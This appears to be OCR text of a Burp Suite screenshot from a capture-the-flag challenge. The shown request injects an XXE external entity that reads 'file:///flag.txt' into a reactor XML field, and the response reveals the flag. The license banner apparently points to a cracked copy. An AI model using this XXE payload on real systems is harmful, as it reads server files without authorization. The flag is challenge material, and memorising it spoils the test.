 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Software Vulnerability Scanner Bypass WAF
Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://challenge.zedbounty.com HTTP/1
Request
Pretty Raw Hex \n
16 Accept-Language : en-US,en;q=0.9
17 Priority : u=0, i
18 Connection : keep-alive
19 X-VIVACELL-VPN : 41.18.611.104
20 Content-Length : 415
21
22 <?xml version ="1.0"?>
23 <!DOCTYPE reactor [
24 <!ENTITY xxe SYSTEM "file:///flag.txt">
25 ]>
26 <reactor >
27 <temperature >
100
</temperature >
28 <pressure >
50
</pressure >
29 <control_rods >
stable
</control_rods >
30 <health >
&xxe;
</health >
31 <radiation_level >
0.1
</radiation_level >
32 <coolant_level >
99
</coolant_level >
33 <power_input >
500
</power_input >
34 <emergency_shutdown >
no
</emergency_shutdown >
35 </reactor >
36
Search 0 highlights
Response
Pretty Raw Hex Render \n
43 </div>
44 </div>
45 </nav>
46 </header >
47 <div class="molecular-pattern top-pattern ">
</div>
48 <div class="container center-content ">
49 <h1>
Welcome to the Control Panel
</h1>
50 <p>
Here you can view reactor values:
</p>
51
52 <ul class="reactor-values ">
53 <li>
<i class="fas fa-heart ">
</i>
Health: ZB{xx3_ch3mic4l_r3act1on}
54 </li>
55 <li>
<i class="fas fa-thermometer-half ">
</i>
Temperature: 100 °C
</li>
56 <li>
<i class="fas fa-tachometer-alt ">
</i>
Pressure: 50 kPa
</li>
57 <li>
<i class="fas fa-cogs ">
</i>
Control Rods: stable
</li>
58 <li>
<i class="fas fa-radiation-alt ">
Search 0 highlights
Inspector
Notes
Activate Windows
Go to Settings to activate Windows.
Done
Event log (63) All issues (31)
Memory: 187.1MB
12:58 PM